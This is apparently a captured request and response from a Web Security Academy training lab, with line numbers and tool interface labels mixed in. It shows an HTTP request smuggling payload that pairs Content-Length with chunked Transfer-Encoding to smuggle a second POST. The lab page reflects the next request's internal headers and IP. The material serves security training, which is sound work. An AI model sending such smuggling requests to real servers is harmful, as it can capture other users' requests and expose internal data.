 1 POST / HTTP/1.1
2 Host: 0a1200b903053b0282156bfa004000f7.web-security-academy.net
3 Content-Length: 105
4 Content-Type: application/x-www-form-urlencoded
5 Transfer-Encoding: chunked
6
7 0
8
9 POST / HTTP/1.1
10 Content-Length: 200
11 Content-Type: application/x-www-form-urlencoded
12
13 search=test
Search...
0 matches
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="blog">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class=blog-header>
54 <h1>
0 search results for 'testPOST / HTTP/1.1
55 X-MdrGUx-Ip: 185.36.194.34
56 Host:
0a1200b903053b0282156bfa004000f7.web-security-academy.net
57 Content-Length: 105
58 Content-Type: application/x-www-form-urlencoded
59 Transfer-'
</h1>
60 <hr>
61 </section>
62 <section class=search>
63 <form action=/ method=POST>
Search...
0 matches
Request Attributes
Protocol HTTP/1 HTTP/
Name Value
Method POST
Path /
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers